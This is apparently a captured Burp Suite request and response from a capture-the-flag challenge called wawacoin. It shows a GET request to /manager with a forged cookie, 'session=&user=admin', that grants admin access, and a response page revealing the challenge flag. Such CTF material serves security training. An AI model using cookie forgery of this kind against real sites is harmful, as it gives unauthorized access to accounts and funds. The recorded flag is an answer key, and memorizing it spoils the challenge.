 Request
Raw Params Headers Hex
GET /manager HTTP/1.1
Host: wawacoin.challs.malice.fr
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0)
Gecko/20100101 Firefox/52.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*
/*;q=0.8
Accept-Language: fr-FR,fr;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://wawacoin.challs.malice.fr/manager
Cookie: session=&user=admin
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex HTML Render
<li class="nav-item">
<a class="nav-link"
href="/logout">Logout (admin)</a>
</li>
</ul>
</div>
</nav>
</header>
<main role="main">
<div class="jumbotron">
<h1>Congratz. You stole all my BaitCoins. The flag is
<b>NDH{c7774051db4b880da67598770c955ff99363e76d}</b>.</h1>